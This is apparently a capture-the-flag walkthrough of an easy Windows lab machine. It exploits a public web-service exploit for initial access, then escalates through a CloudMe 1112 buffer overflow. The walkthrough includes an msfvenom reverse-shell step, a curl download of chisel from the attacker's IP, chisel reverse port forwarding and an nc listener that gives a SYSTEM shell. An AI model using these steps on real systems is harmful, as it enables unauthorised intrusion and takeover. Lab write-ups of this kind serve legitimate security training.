In this easy Windows machine we’ll exploit a buffer overflow!
Add the IP address in /etc/hosts:
...
10.10.10.198 blue.htb

...We add the -Pn option to nmap because this is a Windows machine and the ICMP protocol is filtered. So nmap cannot tell if the host is up or not. This option bypasses this check.
The website is running on port 8080:
On the contact page, there is the service name and version number running on the website.

Search on Google for this service:

https://www.exploit-db.com/exploits/48506
Download the exploit and run it:

We got a shell as shaun.
Retrieve the user flag:
type C:\Users\shaun\Desktop\user.txtIn the Download directory of the user shaun there is a weird binary: CloudMe_1112.exe.
If we look at the active connections:

The binary is running locally on port 8888.
If we search on Google about this version:

https://www.exploit-db.com/exploits/48389
There is a public exploit but this is just a PoC so we need to make some changes. Here it spawns calc.exe but we want a reverse shell. So we’ll generate one using msfvenom:
Dont forget to change LHOST and LPORT to match your configuration.
Copy the buf part and replace in the exploit.
But the problem is that the vulnerable service is running on port 8888 but locally. So we don’t have access to it from the outside.
We must forward the port to be accessible from our machine.
And to do that I’ll use chisel.
From my machine I start the server on which the client will connect:
./chisel_1.7.6_linux_amd64 server -p 8000 --reverse &Upload the chisel.exe binary to the target (python server on attacking machine and curl on the target):
#Attacking machine
python3 -m http.server 80
#Windows machine
curl http://10.10.14.7/chisel_1.7.6_windows_amd64 -o chisel.exeThen run the client from the target:
.\chisel.exe client 10.10.14.7:8000 R:8888:127.0.0.1:8888It will connect to our machine port 8000 and forward its port 8888 to my port 8888.
With this technique, we can access to remote port 8888 on the target by specifying our localhost port 8888.
Start a listener on port 1337 to catch the reverse shell (or whatever port depending on what you’ve chosen during the msfvenom payload generation):
rlwrap nc -lnvp 1337Run the exploit and obtain a reverse shell as nt authority\system: